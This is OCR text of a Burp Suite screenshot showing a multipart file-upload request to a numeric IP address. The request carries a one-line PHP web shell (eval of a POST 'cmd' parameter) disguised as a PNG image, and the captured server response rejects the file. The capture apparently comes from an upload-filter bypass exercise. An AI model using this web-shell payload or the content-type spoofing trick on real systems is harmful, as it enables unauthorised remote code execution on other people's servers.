 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://49.4.68.67:92 ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://49.4.68.67:92/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 334
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="RTL.php"
Content-Type: image/png
<script language="php">@eval_r($_POST['cmd'])</script>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
Submit
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 00:48:56 GMT
Content-Type: text/html
Content-Length: 20
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4
Server: elb
Set-Cookie:
35d6bfb47e1443099768c2c9e79f0b90=WyIxODA1NDM3MTY1Il0;
Expires=Mon, 12-Nov-18 00:48:56 GMT; Domain=49.4.68.67; Path=/;
HttpOnly
RTL.php not allowed!
? < + > Type a search term 0 matches
Done
327 bytes | 42 millis